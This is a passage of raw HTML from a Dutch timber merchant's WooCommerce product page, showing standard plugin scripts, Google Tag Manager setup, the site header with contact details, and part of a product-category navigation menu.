<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://msmits.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://msmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msmits.nl/wp-json/wp/v2/product/8741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msmits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://msmits.nl/?p=8741' />
<style>.product .images {position: relative;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LKSKDM');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Tim Smits","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* Gelijke productafbeeldingen in shop grid */
.woocommerce ul.products li.product a img {
    width: 100%;
    height: 280px;      /* pas dit aan naar smaak */
    object-fit: contain; /* alles zichtbaar, geen afsnijden */
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-8741 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-72 elementor-page-74">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LKSKDM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<header data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1342bd6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1342bd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d03a8d0" data-id="d03a8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ac94b elementor-icon-list--layout-inline elementor-mobile-align-left elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77ac94b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.nl/maps/place/Houthandel+M.+Smits/@51.6573982,5.3697466,17z/data=!3m1!4b1!4m5!3m4!1s0x47c6e5f7af51a0b9:0xc6442610701da86f!8m2!3d51.6573982!4d5.3719353">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a, 5271TJ Sint-Michielsgestel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b50bff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b50bff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-384a3d7" data-id="384a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378086c elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="378086c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a 5271TJ <br>Sint-Michielsgestel</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-714778c" data-id="714778c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98923ab elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98923ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8809336 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8809336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9d6b280 elementor-hidden-mobile" data-id="9d6b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8289d7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a8289d7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" title="logo 2024 JPG" alt="Logo Houthandel Smits" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66189cb elementor-hidden-mobile" data-id="66189cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1666819 elementor-align-center elementor-widget elementor-widget-button" data-id="1666819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Over ons</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f94ede7 elementor-hidden-mobile" data-id="f94ede7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb26cb8 elementor-align-center elementor-widget elementor-widget-button" data-id="eb26cb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9dfe9f elementor-hidden-mobile" data-id="c9dfe9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb53c62 elementor-widget elementor-widget-shortcode" data-id="fb53c62" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2aa6bc2 elementor-hidden-mobile" data-id="2aa6bc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b56668 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4b56668" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-994ce62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994ce62" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3b05d8 elementor-hidden-desktop" data-id="e3b05d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c595be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c595be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img fetchpriority="high" width="2363" height="978" src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" class="attachment-full size-full wp-image-36235" alt="Logo Houthandel Smits" srcset="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg 2363w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-300x124.jpg 300w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1024x424.jpg 1024w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-768x318.jpg 768w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1536x636.jpg 1536w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-2048x848.jpg 2048w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-600x248.jpg 600w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-64x26.jpg 64w" sizes="(max-width: 2363px) 100vw, 2363px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65b4321 elementor-hidden-desktop" data-id="65b4321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d515c07 elementor-align-center elementor-widget elementor-widget-button" data-id="d515c07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-tree"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c9070ef elementor-hidden-desktop" data-id="c9070ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527f349 elementor-align-center elementor-widget elementor-widget-button" data-id="527f349" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ba5cac elementor-hidden-desktop" data-id="5ba5cac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f859185 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f859185" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-663f7fa elementor-hidden-desktop" data-id="663f7fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b633f3 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8b633f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_blur_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
